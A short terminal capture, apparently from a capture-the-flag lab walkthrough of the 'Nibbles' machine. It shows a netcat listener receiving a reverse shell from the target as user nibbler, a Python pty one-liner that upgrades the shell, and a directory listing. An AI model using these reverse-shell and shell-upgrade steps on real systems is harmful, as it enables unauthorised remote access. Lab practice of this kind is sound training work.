 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.75] 47308
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 12:09:03 up  3:42,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/$ ls
ls
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz